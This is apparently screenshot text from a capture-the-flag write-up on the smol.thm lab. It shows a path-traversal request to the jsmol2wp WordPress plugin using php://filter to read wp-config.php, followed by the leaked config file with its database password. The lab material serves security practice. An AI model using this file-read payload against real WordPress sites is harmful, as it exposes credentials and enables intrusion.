 AnotherCTF
smol.thm/wp-content/plugin
advisory-archives/wordpr
www.smol.thm/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-config.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Gmail YouTube Maps Devlet Kuşu | Kemal S… Translate Netflix Türkiye - TV Pr… Haritalar Çevir Other Bookmarks
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 * You don't have to use the web site, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * Database settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/documentation/article/editing-wp-config-php/
 *
 * @package WordPress
 */
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** Database username */
define( 'DB_USER', 'wpuser' );
/** Database password */
define( 'DB_PASSWORD', 'kbLSF2Vop#lw3rjDZ629*Z%G' );
/** Database hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
/**#@+
 * Authentication unique keys and salts.
 *
 * Change these to different unique phrases! You can generate these using
 * the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}.
 *
 * You can change these at any point in time to invalidate all existing cookies.
 * This will force all users to have to log in again.
 *
 * @since 2.6.0
 */
define( 'AUTH_KEY',         'put your unique phrase here' );
define( 'SECURE_AUTH_KEY',  'put your unique phrase here' );
define( 'LOGGED_IN_KEY',    'put your unique phrase here' );
define( 'NONCE_KEY',        'put your unique phrase here' );
define( 'AUTH_SALT',        'put your unique phrase here' );
define( 'SECURE_AUTH_SALT', 'put your unique phrase here' );
define( 'LOGGED_IN_SALT',   'put your unique phrase here' );
define( 'NONCE_SALT',       'put your unique phrase here' );
/**#@-*/